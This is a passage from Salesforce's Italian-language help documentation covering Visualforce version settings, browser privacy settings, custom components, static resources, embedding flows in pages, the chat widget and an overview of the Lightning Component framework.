Se si è lo sviluppatore e ci si trova nello stesso spazio dei nomi della pagina non in modalità di sviluppo, si visualizzerà un messaggio di eccezione. Potrebbe anche essere visualizzato un messaggio a indicare che lo sviluppatore è stato informato. Se ci si trova in modalità di sviluppo, verrà visualizzato il messaggio di eccezione, il tipo di eccezione e l'analisi dello stack Apex.

VEDERE ANCHE: [Debug del codice](#page-5270-0)

## Gestione delle impostazioni di versione per le pagine e i componenti personalizzati Visualforce

Per facilitare la compatibilità retroattiva, le pagine e i componenti personalizzati Visualforce vengono salvati con le impostazioni di versione della versione specificata dell'API e della versione specifica di Visualforce. Se la pagina o il componente Visualforce fa riferimento a pacchetti gestiti installati, vengono salvate anche le impostazioni di versione per ogni pacchetto gestito a cui la pagina o il componente fa riferimento. Ciò garantisce che, all'evolversi di Visualforce, dell'API e dei componenti nei pacchetti gestiti nelle versioni successive, le pagine e i componenti Visualforce siano sempre collegati alle versioni con un comportamento specifico e noto.

La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un pacchetto. Il numero della versione ha il formato

*majorNumber.minorNumber.patchNumber* (ad esempio, 2.1.3). In caso di rilascio principale, i numeri principale e secondario vengono aumentati a un valore determinato. Il *patchNumber* viene generato e aggiornato soltanto per i rilasci patch. Gli autori della pubblicazione possono utilizzare le versioni di pacchetto per far evolvere i componenti dei pacchetti gestiti in modo fluido rilasciando le versioni successive in modo da non interrompere le integrazioni esistenti dei clienti che utilizzano il pacchetto.

Nota: I componenti dei pacchetti e i componenti personalizzati Visualforce sono concetti diversi. Un pacchetto è composto da molti elementi, quali gli oggetti personalizzati, le classi e i trigger Apex, le pagine e i componenti personalizzati.

Per impostare la versione dell'API Salesforce e di Visualforce per una pagina o un componente personalizzato Visualforce:

- **1.** Modificare una pagina o un componente Visualforce e fare clic su **Impostazioni versione**.
	- Nota: le impostazioni della versione di una pagina o di un componente personalizzato si possono modificare nella scheda Impostazioni versione solo quando si modifica la pagina o il componente in Imposta.
- **2.** Selezionare la Versione dell'API Salesforce, che corrisponde anche alla versione di Visualforce utilizzata con la pagina o il componente.
- **3.** Fare clic su **Salva**.

Per configurare le impostazioni della versione del pacchetto per una pagina o un componente personalizzato Visualforce:

- **1.** Modificare una pagina o un componente Visualforce e fare clic su **Impostazioni versione**.
- **2.** Selezionare una Versione per ogni pacchetto gestito a cui fa riferimento la pagina o il componente Visualforce. Questa versione del pacchetto gestito continuerà a essere utilizzata dalla pagina o dal componente anche qualora ne vengano installate versioni successive, a meno che non si aggiorni manualmente l'impostazione di versione. Per aggiungere un pacchetto gestito installato all'elenco delle impostazioni, selezionarlo dall'elenco dei pacchetti disponibili. L'elenco viene visualizzato solo se è installato un pacchetto gestito che non sia già associato alla pagina o al componente.
- **3.** Fare clic su **Salva**.

prestare attenzione ai seguenti punti quando si utilizzano le impostazioni di versione dei pacchetti:

- **•** Se si salva una pagina o un componente personalizzato Visualforce che fa riferimento a un pacchetto gestito senza specificarne una versione, per impostazione predefinita la pagina o il componente viene associato all'ultima versione installata del pacchetto gestito.
- **•** Non è possibile **rimuovere** un'impostazione di versione di una pagina o di un componente Visualforce per un pacchetto gestito se la pagina o il componente vi fa riferimento. Utilizzare **Mostra dipendenze** per trovare i riferimenti al pacchetto gestito.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare e definire le impostazioni di versione per le pagine Visualforce:

### Impostazioni di sicurezza del browser e Visualforce

Alcune pagine Visualforce vengono eseguite dai server \*.force.com. Se i siti affidabili impostati nel browser includono \*.salesforce.com, è necessario aggiungere all'elenco anche \*.force.com.

A seconda del browser in uso e delle sue impostazioni, in alcune pagine potrebbe venire visualizzato un messaggio di errore simile a:

Le impostazioni del browser relative alla privacy hanno impedito la visualizzazione di alcuni contenuti in questa pagina. Per visualizzare tale contenuto è necessario modificare le impostazioni del browser relative alla privacy per accettare i cookie di "terze parti" dal dominio mypages.na1.visual.force.com. In alternativa, se si utilizza Internet Explorer, è possibile aggiungere mypages.na1.visual.force.com. all'elenco dei siti attendibili nella pagina delle opzioni di protezione.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

In alcune pagine, Salesforce include un'intestazione Platform for Privacy Preferences Project (P3P). L'intestazione è composta dalle seguenti impostazioni:

#### **Scopo**

CUR - Le informazioni vengono utilizzate per completare l'attività per la quale sono state fornite.

#### **Categoria**

STA - Meccanismi per mantenere una sessione di stato con un utente o per riconoscere automaticamente gli utenti che hanno visitato un particolare sito o hanno avuto accesso a un particolare contenuto, ad esempio i cookie HTTP.

#### **Destinatario**

OTR - Le entità legali seguono procedure diverse. Gli utenti non possono aderire o ritirarsi da questo uso.

Se il browser è configurato per il supporto P3P, questa intestazione consente la visualizzazione di tutte le pagine Visualforce. Per informazioni sullo standard P3P, vedere [Platform for Privacy Preferences \(P3P\) Project.](http://www.w3.org/P3P/)

Se il browser è configurato per bloccare i cookie di terze parti e non utilizza l'intestazione P3P e viene visualizzato un errore simile a quello indicato sopra, eseguire una delle seguenti azioni:

- **•** Configurare il livello P3P per il browser
- **•** Modificare le impostazioni del browser in modo da consentire i cookie di terze parti
- **•** Aggiungere il server appropriato all'elenco delle eccezioni dei cookie del proprio browser

## Componenti Visualforce

### <span id="page-5088-0"></span>Definizione di componente personalizzato

Salesforce mette a disposizione una libreria di componenti standard predefiniti quali <apex:relatedList> e <apex:dataTable> che possono essere utilizzati per sviluppare le pagine Visualforce. Inoltre, è possibile creare i propri componenti personalizzati per espandere questa libreria.

Un componente personalizzato contiene un modello di progettazione comune che può essere utilizzato in una o più pagine Visualforce. È composto da:

- Un insieme di markup Visualforce demarcato dal tag <apex: component>
- Un controller componente facoltativo scritto in Apex che consente al componente di eseguire ulteriore logica, quale l'ordinamento di elementi in un elenco o il calcolo di valori

Ad esempio, si supponga di volere creare un album di fotografie utilizzando le pagine Visualforce. Ogni fotografia nell'album ha i bordi di un determinato colore e una didascalia in formato di testo visualizzata sotto la fotografia. Invece di ripetere il markup Visualforce richiesto per la visualizzazione di ogni fotografia dell'album, è possibile definire un componente personalizzato denominato

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

singlePhoto con gli attributi relativi a immagine, colore dei bordi e didascalia, quindi utilizzare tali attributi per visualizzare l'immagine nella pagina. Dopo la definizione, ogni pagina Visualforce della propria organizzazione può sfruttare il componente personalizzato singlePhoto proprio come una pagina può sfruttare i componenti standard quali <apex:dataTable> o <apex:relatedList>.

Diversamente dai modelli di pagina, che consentono anch'essi agli sviluppatori di riutilizzare il markup, i componenti personalizzati offrono più efficacia e flessibilità poiché:

- **•** I componenti personalizzati consentono agli sviluppatori di definire gli attributi che possono essere passati nei singoli componenti. Il valore di un attributo può quindi cambiare il modo in cui il markup viene visualizzato nella pagina finale e la logica basata sul controller che viene eseguita per quell'istanza del componente. Questo comportamento è diverso da quello dei modelli che non hanno un sistema per passare le informazioni dalla pagina che utilizza un modello alla definizione del modello stesso.
- **•** Le descrizioni dei componenti personalizzati sono visualizzate nella finestra di dialogo di riferimento del componente dell'applicazione, assieme alle descrizioni dei componenti standard. D'altro canto, alle descrizioni dei modelli si può fare riferimento solo mediante l'area Imposta di Salesforce in quanto sono definite sotto forma di pagine.

VEDERE ANCHE:

[Definizione dei componenti personalizzati Visualforce](#page-5089-0) [Visualizzazione e modifica dei componenti personalizzati Visualforce](#page-5090-0)

## <span id="page-5089-0"></span>Definizione dei componenti personalizzati Visualforce

Per creare un componente personalizzato Visualforce:

- **1.** In Salesforce da Imposta, immettere *Componenti* nella casella Ricerca veloce, quindi selezionare **Componenti Visualforce**.
- **2.** Fare clic su **Nuovo**.
- **3.** Nella casella di testo Etichetta, immettere il testo che dovrà essere utilizzato per identificare il componente personalizzato negli strumenti Imposta.
- **4.** Nella casella di testo Nome, immettere il testo che deve identificare questo componente personalizzato nel markup Visualforce. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
- **5.** Nella casella di testo Descrizione, immettere un testo di descrizione del componente personalizzato. Questa descrizione viene visualizzata nel riferimento del componente con altre descrizioni di componenti standard non appena si fa clic su **Salva**.
- **6.** Nella casella di testo Corpo, immettere il markup Visualforce per la definizione del componente personalizzato. Ogni componente può contenere fino a 1 MB di testo, corrispondente a circa 1 milione di caratteri.
- **7.** Fare clic su **Impostazioni versione** per specificare la versione di Visualforce e l'API utilizzata con questo componente. È possibile specificare anche le versioni di tutti i pacchetti gestiti installati nella propria organizzazione.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare componenti personalizzati:

- **•** "Personalizza applicazione"
- **8.** Fare clic su **Salva** per salvare le modifiche e visualizzare la pagina dei dettagli del componente personalizzato oppure fare clic su **Salvataggio rapido** per salvare le modifiche e continuare a modificare il componente. Per poter salvare il componente, è necessario che il markup Visualforce sia valido.

Nota: È anche possibile creare un componente personalizzato in modalità di sviluppo Visualforce aggiungendo al markup della pagina Visualforce un riferimento a un componente personalizzato che non esiste ancora. Dopo il salvataggio del markup, viene visualizzato un link di soluzione rapida che consente di creare una nuova definizione di componente (inclusi gli attributi specificati) basata sul nome che è stato fornito per il componente.

Ad esempio, se non è stato ancora definito un componente personalizzato denominato myNewComponent e si inserisce <c:myNewComponent myNewAttribute="foo"/> nel markup di pagina esistente, dopo che si fa clic su **Salva** viene visualizzato un link di correzione rapida che consente di definire un nuovo componente personalizzato denominato myNewComponent con la seguente definizione predefinita:

```
<apex:component>
 <apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
 <!-- Begin Default Content REMOVE THIS -->
 <h1>Congratulations</h1>
 This is your new Component: mynewcomponent
 <!-- End Default Content REMOVE THIS -->
</apex:component>
```
Per modificare la definizione, da Imposta, immettere *Componenti* nella casella Ricerca veloce, quindi selezionare **Componenti Visualforce** e fare clic su **Modifica** accanto al componente personalizzato myNewComponent.

#### VEDERE ANCHE:

[Definizione di componente personalizzato](#page-5088-0) [Definizione di componente personalizzato](#page-5088-0)

### <span id="page-5090-0"></span>Visualizzazione e modifica dei componenti personalizzati Visualforce

Da Imposta, immettere *Componenti* nella casella Ricerca veloce, quindi selezionare **Componenti Visualforce** e fare clic sul nome di un componente personalizzato per visualizzarne la definizione.

Dalla pagina dei dettagli, è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Modifica** per modificare il componente personalizzato.
- **•** Fare clic su **Elimina** per eliminare il componente personalizzato.
- **•** Fare clic su **Clona** per creare una copia del componente personalizzato. È necessario specificare un nuovo nome per il nuovo componente.
- **•** Fare clic su **Dove si utilizza?** per visualizzare l'elenco di tutti i riferimenti al componente personalizzato nell'organizzazione.
- **•** Fare clic su **Mostra dipendenze** per visualizzare gli elementi, quali un altro componente, autorizzazione o preferenza, la cui esistenza consente la validità del componente personalizzato.

Dopo che il componente è stato creato, è possibile visualizzarlo all'indirizzo

http://*miaIstanzaSalesforce*/apexcomponent/*nomeNuovoComponente*, in cui il valore di *miaIstanzaSalesforce* è il nome host dell'istanza Salesforce (ad esempio, na3.salesforce.com) e il valore di *nomeNuovoComponente* è il valore del campo Nome nella definizione del componente personalizzato.

Il componente è visualizzato come una pagina Visualforce. Di conseguenza, se il componente fa affidamento sugli attributi o sui contenuti del corpo del tag del componente, questo URL potrebbe generare risultati inattesi. Per eseguire un test più accurato del componente personalizzato, aggiungerlo a una pagina Visualforce e visualizzare la pagina.

VEDERE ANCHE:

[Definizione di componente personalizzato](#page-5088-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per clonare, modificare, eliminare o impostare le versioni per i componenti personalizzati:

### Gestione dei componenti personalizzati Visualforce

Dopo avere creato componenti personalizzati è possibile visualizzarli, modificarli ed eliminarli. Da Imposta, immettere *Componenti* nella casella Ricerca veloce, quindi selezionare **Componenti Visualforce** per visualizzare la pagina elenco Componenti contenente l'elenco dei componenti personalizzati definiti per l'organizzazione. Da questa pagina è possibile:

- **•** Fare clic su **Nuovo** per [definire un nuovo componente personalizzato.](#page-5089-0)
- **•** Fare clic sul nome di un componente personalizzato per [visualizzare informazioni dettagliate](#page-5090-0) [sul componente.](#page-5090-0)
- **•** Fare clic su **Modifica** per [modificare il nome o il markup di un componente.](#page-5090-0)
	- Nota: Un'icona  $\blacktriangleright$  indica che un pacchetto gestito installato contiene un componente personalizzato Visualforce. Non è possibile modificare o eliminare un componente personalizzato Visualforce in un pacchetto gestito. Un'icona in indica che un componente personalizzato Visualforce di un pacchetto gestito rilasciato in precedenza sarà eliminato al prossimo caricamento di pacchetti. È possibile decidere di annullare l'eliminazione del componente personalizzato Visualforce tramite la pagina dei dettagli del pacchetto.
- **•** Fare clic su **Canc** per rimuovere un componente personalizzato dall'organizzazione.
- Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine Visualforce, modelli di marca, cartelle, S-Control, risorse statiche, link Web e tipi di rapporto personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si dispone di autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non viene visualizzato per i modelli di marca, le cartelle e i tipi di rapporto personalizzati.

### <span id="page-5091-0"></span>Risorse statiche

#### Definizione di risorsa statica

Le risorse statiche consentono di caricare contenuti a cui è possibile fare riferimento in una pagina Visualforce, compresi archivi (quali file .zip e .jar), immagini, fogli di stile, JavaScript e altri file.

Anziché caricare un file nella scheda Documenti è preferibile utilizzare una risorsa statica per i seguenti motivi:

- **•** È possibile assemblare un insieme di file correlati in una gerarchia di directory e caricare tale gerarchia come archivio .zip o .jar.
- **•** È possibile fare riferimento a una risorsa statica nel markup di una pagina per nome, utilizzando la variabile globale \$Resource, anziché specificare ID di documento a livello di codice:
	- **–** Per fare riferimento a un file autonomo, utilizzare \$Resource.*<nome\_risorsa>* come campo di unione, dove *<nome\_risorsa>* è il nome indicato quando è stata caricata la risorsa. Ad esempio:

<apex:image url="{!\$Resource.TestImage}" width="50" height="50"/>

#### oppure

<apex:includeScript value="{!\$Resource.MyJavascriptFile}"/>

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare e modificare i componenti personalizzati:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**–** Per fare riferimento a un file in un archivio, utilizzare la funzione URLFOR. Specificare il nome della risorsa statica indicato quando è stato caricato l'archivio con il primo parametro, nonché il percorso del file desiderato all'interno dell'archivio con il secondo. Ad esempio:

```
<apex:image url="{!URLFOR($Resource.TestZip,
                  'images/Bluehills.jpg')}" width="50" height="50"/>
```
oppure

```
<apex:includeScript value="{!URLFOR($Resource.LibraryJS, '/base/subdir/file.js')}"/>
```
**•** È possibile utilizzare i percorsi relativi nei file negli archivi delle risorse statiche per fare riferimento ad altri contenuti all'interno dell'archivio. Ad esempio, nel file CSS denominato styles.css, è presente il seguente stile:

table { background-image: img/testimage.gif }

Quando si utilizza tale CSS in una pagina Visualforce, è necessario assicurarsi che il file CSS possa trovare l'immagine. Per farlo, creare un archivio (ad esempio, un file zip) che include styles.css e img/testimage.gif.Assicurarsi che la struttura del percorso venga mantenuta nell'archivio. Quindi, caricare il file di archivio come risorsa statica denominata "style\_resources". Quindi, aggiungere il seguente componente alla propria pagina:

<apex:stylesheet value="{!URLFOR(\$Resource.style\_resources, 'styles.css')}"/>

Poiché la risorsa statica contiene sia il foglio di stile che l'immagine, il percorso relativo nel foglio di stile viene scomposto e l'immagine visualizzata.

Una singola risorsa statica può avere una dimensione massima di 5 MB. Ogni organizzazione può avere un massimo di 250 MB di risorse statiche. Le risorse statiche si applicano alla quota di archiviazione di dati dell'organizzazione.

VEDERE ANCHE:

[Definizione delle risorse statiche](#page-5093-0)

<span id="page-5093-0"></span>Definizione delle risorse statiche

Per creare una risorsa statica:

- **1.** Da Imposta, immettere *Risorse statiche* nella casella Ricerca veloce, quindi selezionare **Risorse statiche**.
- **2.** Fare clic su **Nuovo**.
- **3.** Nella casella di testo Nome, immettere il testo che dovrà essere utilizzato per identificare la risorsa nel markup Visualforce. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
	- Nota: se si è fatto riferimento a una risorsa statica nel markup Visualforce e successivamente si modifica il nome di tale risorsa, il markup Visualforce viene aggiornato di conseguenza per riflettere tale modifica.
- **4.** Nell'area di testo Descrizione, immettere una descrizione facoltativa per la risorsa.
- **5.** Accanto alla casella di testo File, fare clic su **Sfoglia** per passare a una copia locale della risorsa da caricare.

Le singole risorse statiche possono avere dimensioni fino a 5 MB, mentre l&pos;organizzazione può avere complessivamente fino a 250 MB di risorse statiche.

- **6.** Impostare il Controllo cache:
	- **•** *Privato* indica che i dati della risorsa statica nella cache del server Salesforce non devono essere condivisi con altri utenti. La risorsa statica è memorizzata nella cache solo per la sessione utente corrente.
		- Nota: Le impostazioni della cache per le risorse statiche sono impostate su private quando vi si accede mediante un sito Force.com il cui profilo utente guest presenta delle restrizioni basate sull'intervallo IP o sugli orari di accesso. I siti con restrizioni del profilo utente guest eseguono la cache delle risorse statiche solo all'interno del browser. Inoltre, se un sito in precedenza privo di limitazioni diventa limitato, potrebbero essere necessari fino a 45 giorni prima della scadenza delle risorse statiche dalla cache di Salesforce e dalle eventuali cache intermedie.
	- **•** *Pubblico* indica che i dati della risorsa statica nella cache del server Salesforce devono essere condivisi con altri utenti dell'organizzazione per garantire tempi di caricamento più rapidi.

[Le specifiche W3C nelle definizioni dei campi Intestazione](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9.1) contengono altre informazioni tecniche sul controllo della cache.

Nota: questa funzione è attiva solo per le organizzazioni in cui sono abilitati i Siti che utilizzano la risorsa statica.

#### **7.** Fare clic su **Salva**.

Avvertenza: se si utilizza WinZip, installare la versione più recente. Le precedenti versioni di WinZip possono provocare perdite di dati.

VEDERE ANCHE:

[Visualizzazione e modifica delle risorse statiche](#page-5094-0) [Definizione di risorsa statica](#page-5091-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare risorse statiche:

#### <span id="page-5094-0"></span>Visualizzazione e modifica delle risorse statiche

Da Imposta, immettere *Risorse statiche* nella casella Ricerca veloce, quindi selezionare **Risorse statiche** e fare clic sul nome di una risorsa per visualizzarne i dettagli, compreso il tipo MIME, le dimensioni della risorsa in byte, la data di creazione e la data dell'ultima modifica.

Dalla pagina dei dettagli, è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Modifica** per modificare la risorsa.
- **•** Fare clic su **Elimina** per eliminare la risorsa.
- **•** Fare clic su **Clona** per creare una copia della risorsa. È necessario specificare un nome per la nuova risorsa.
- **•** Fare clic su **Dove si utilizza?** per visualizzare l'elenco di tutti i riferimenti alla risorsa statica nell'organizzazione.

#### VEDERE ANCHE:

[Definizione delle risorse statiche](#page-5093-0) [Gestione delle risorse statiche](#page-5094-1) [Definizione di risorsa statica](#page-5091-0)

#### <span id="page-5094-1"></span>Gestione delle risorse statiche

Dopo avere creato risorse statiche è possibile personalizzarle, modificarle ed eliminarle. Da Imposta, immettere *Risorse statiche* nella casella Ricerca veloce, quindi selezionare **Risorse statiche** per visualizzare la pagina elenco Risorse statiche che mostra le risorse definite per l'organizzazione. Da questa pagina è possibile:

- **•** Fare clic su **Nuova risorsa statica** per definire una nuova risorsa statica.
- **•** Fare clic sul nome di una risorsa per visualizzare informazioni dettagliate sulla pagina, inclusi tipo MIME e dimensioni.
- **•** Fare clic su **Modifica** accanto alla risorsa per modificarne il nome o caricare una nuova versione della risorsa.
- **•** Fare clic su **Canc** per rimuovere una risorsa.
- Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine Visualforce, modelli di marca, cartelle, S-Control, risorse statiche, link Web e tipi di rapporto personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si dispone di autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non viene visualizzato per i modelli di marca, le cartelle e i tipi di rapporto personalizzati.

#### VEDERE ANCHE:

[Visualizzazione e modifica delle risorse statiche](#page-5094-0) [Definizione di risorsa statica](#page-5091-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per clonare, modificare o eliminare risorse statiche:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare e modificare risorse statiche:

## Flussi in Visualforce

<span id="page-5095-0"></span>Aggiunta di un flusso a una pagina Visualforce

Per personalizzare l'aspetto di un flusso o migliorarne la funzionalità è possibile incorporarlo in una pagina Visualforce. Se l'organizzazione ha abilitato i flussi per siti e portali, utilizzare la pagina Visualiforce per fornire il flusso al sito, al portale o alla comunità Force.com.



Nota: gli utenti possono eseguire solo i flussi che hanno una versione attiva. Se il flusso che si incorpora non ha una versione attiva, gli utenti visualizzeranno un messaggio di errore. Se il flusso incorporato contiene un elemento sottoflusso, il flusso chiamato e a cui fa riferimento l'elemento sottoflusso deve avere una versione attiva.

Per aggiungere un flusso a una pagina Visualforce, incorporare il flusso utilizzando il componente <flow:interview>:

- **1.** Trovare il nome univoco del flusso:
	- **a.** Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi**.
	- **b.** Fare clic sul nome del flusso che si desidera incorporare.
- **2.** Definire una nuova pagina Visualforce oppure aprire una pagina che si desidera modificare.
- **3.** Aggiungere il componente <flow:interview> in un punto fraitag <apex:page>.
- **4.** Impostare come attributo name il nome univoco del flusso. Ad esempio:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e definire le impostazioni di versione per le pagine Visualforce:

**•** "Personalizza applicazione"

Per attivare, disattivare o eliminare un flusso o modificare le proprietà del flusso:

**•** "Gestisci Force.com Flow"

<apex:page> <flow:interview name="MyUniqueFlowName"/> </apex:page>

Nota: Se il flusso proviene da un pacchetto gestito, l'attributo name deve essere in questo formato: namespace.flowuniquename.

**5.** Per consentire solo a determinati utenti di eseguire il flusso, impostare la protezione delle pagine per la pagina Visualforce che contiene il flusso.

Per eseguire il flusso, gli utenti esterni (ad esempio quelli di una comunità) devono poter accedere alla pagina Visualforce. Per eseguire il flusso, gli utenti interni devono poter accedere alla pagina Visualforce e:

- **•** Disporre dell'autorizzazione "Esegui flussi" oppure
- **•** Avere il campo Utente Force.com abilitato nella pagina dei dettagli utente

**6.** [Impostare il comportamento finale dei flussi](#page-5096-0) per specificare che cosa accade quando un utente fa clic su **Fine** nella schermata di un flusso.

#### VEDERE ANCHE:

[Visual Workflow](#page-4420-0) [Gestione delle pagine Visualforce di un sito Force.com](#page-4802-0) [Protezione delle pagine Visualforce](#page-5108-0) [Distribuzione del flusso](#page-4551-0) [Guida per lo sviluppatore Visualforce: rendering dei flussi con Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_flows_intro.htm)

<span id="page-5096-0"></span>Esempi di reindirizzamento degli utenti del flusso da una pagina Visualforce

Dopo aver incorporato un flusso in una pagina Visualforce, reindirizzare gli utenti a un'altra schermata di Salesforce quando fanno clic su **Fine**. Per eseguire questa operazione, configurare l'attributo finishLocation.

Nota: Non è possibile reindirizzare gli utenti del flusso a un URL esterno alla propria organizzazione Salesforce.

#### **Per indirizzare gli utenti a un'altra pagina Visualforce...**

Impostare l'attributo finishLocation su {!\$Page.*YourPage*}.

Questo esempio indirizza gli utenti alla pagina MyUniquePage di Visualforce.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

```
<apex:page>
    <flow:interview name="MyUniqueFlow" finishLocation="{!$Page.MyUniquePage}"/>
</apex:page>
```
#### **Per indirizzare gli utenti a un URL relativo nell'ambito dell'organizzazione Salesforce...**

Impostare l'attributo finishLocation su {URLFOR('*relativeURL*')}.

Questo esempio indirizza gli utenti alla pagina iniziale Salesforce.

```
<apex:page>
    <flow:interview name="MyUniqueFlow" finishLocation="{!URLFOR('/home/home.jsp')}"/>
</apex:page>
```
Altri esempi sono contenuti nella sezione "Configurazione dell'attributo finishLocation in un flusso" della Guida per lo sviluppatore Visualforce.

#### VEDERE ANCHE:

[Aggiunta di un flusso a una pagina Visualforce](#page-5095-0)

[Visual Workflow](#page-4420-0)

[Guida per lo sviluppatore Visualforce: rendering dei flussi con Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_flows_intro.htm)

### Abilitazione e disabilitazione della chat per le pagine Visualforce

Aggiungere un widget chat per le pagine Visualforce personalizzate.

- **1.** Da Imposta, immettere *Impostazioni chat* nella casella Ricerca veloce, quindi selezionare **Impostazioni chat**.
- **2.** Fare clic su **Modifica**.
- **3.** In Impostazioni Visualforce, selezionare Consenti. Deselezionare l'opzione per disabilitare la chat per le pagine Visualforce personalizzate.

#### **4.** Fare clic su **Salva**.

Per evitare che il widget chat venga visualizzato su una specifica pagina Visualforce, eseguire una delle operazioni seguenti:

- **•** Disattivare l'intestazione della scheda Salesforce nella propria pagina impostando <apex:page showHeader="false">.
- **•** Impostare la pagina contentType su un valore diverso da text/html, ad esempio <apex:page contentType="text/plain">.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare la chat per le pagine Visualforce personalizzate

# Componenti Lightning

## <span id="page-5098-0"></span>Panoramica sul framework Componente Lightning (Beta)

Il framework Componente Lightning è un framework dell'interfaccia utente per lo sviluppo di app Web dinamiche destinate ai dispositivi mobili e desktop. Si tratta di un framework moderno per la creazione di applicazioni di una singola pagina progettate per la crescita.

Nota: i componenti Lightning nelle app indipendenti (risorse .app) sono disponibili a livello generale. L'integrazione dei componenti Lightning con Salesforce1 è presente in un rilascio beta che presenta una qualità pari all'istanza di produzione ma con alcune limitazioni.

Il framework supporta lo sviluppo di componenti multilivello partizionati che collegano il client e il server. Utilizza JavaScript dal lato client e Apex dal lato server.

L'utilizzo del framework Componente Lightning per la creazione di componenti e app presenta numerosi vantaggi.

### **Insieme di componenti pronto per l'uso**

Viene fornito con un insieme di componenti pronto per l'uso per iniziare subito la creazione di app. Non occorre sprecare tempo per ottimizzare le app per diversi dispositivi, dal momento che i componenti svolgono l'intero lavoro.

#### **Prestazioni**

Utilizza un'architettura client con stato e server senza stato, basata su JavaScript sul lato client per gestire i metadati e i dati delle applicazioni dei componenti dell'interfaccia utente. Il client chiama il server solo se è assolutamente necessario, ad esempio per ricevere più metadati o dati. Per ottimizzare l'efficienza, il server invia soltanto i dati necessari all'utente. Il framework utilizza JSON per lo scambio dei dati tra il server e il client. Utilizza in modo intelligente il server, il browser, i dispositivi e la rete, permettendo di concentrarsi sulla logica e le interazioni delle proprie app.

### **Architettura guidata dagli eventi**

Utilizza un'architettura guidata dagli eventi per un disaccoppiamento più semplice tra i componenti. Qualsiasi componente può abbonarsi a un evento applicazione o a un evento componente che è in grado di visualizzare.

#### **Sviluppo più rapido**

Consente ai team di lavorare più velocemente con componenti subito pronti per l'uso, che si integrano facilmente con i dispositivi desktop e mobili. La creazione di un'app con componenti semplifica la progettazione parallela, migliorando l'efficienza complessiva dello sviluppo.

